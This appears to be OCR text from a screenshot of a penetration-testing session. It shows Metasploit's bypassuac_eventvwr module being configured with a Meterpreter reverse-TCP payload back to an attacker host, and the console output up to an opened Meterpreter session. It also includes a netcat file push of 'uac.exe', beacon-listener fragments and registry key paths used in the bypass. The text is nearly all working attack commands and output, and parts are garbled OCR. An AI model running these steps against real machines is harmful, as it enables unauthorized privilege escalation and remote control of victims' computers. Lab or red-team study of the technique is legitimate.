 msf5 > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 3
session => 3
msf5 exploit(windows/local/bypassuac_eventvwr) > set target 1
target => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_eventvwr) > set lhost 10.95.14.211
lhost => 10.95.14.211
msf5 exploit(windows/local/bypassuac_eventvwr) > set lport 4545
lport => 4545
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
root@kali-attacker:~# nc 10.95.14.221 1234 < uac.exe
[*] Started reverse TCP handler on 10.95.14.211:4545
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\System32\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (206403 bytes) to 10.95.14.221
[*] Meterpreter session 4 opened (10.95.14.211:4545 -> 10.95.14.221:50072) at 2019-12-11 21:51:54 -0500
[*] Cleaning up registry keys ...
meterpreter >
USER1-PC
USER1-PC
USER1-PC
USER1-PC
Beacon 10.95.14.21
Listeners X
Registry::HKEY_CURRENT_USE
Open\command
Registry::HKEY_CURRENT_USE
e\Classes\ms-settings\Shell\Open
: command
PSDrive : HKCU
: Microsoft.PowerShell.Core\Registry
[USER1-PC] user1/1584 (x64)
Pictures
Videos
Trash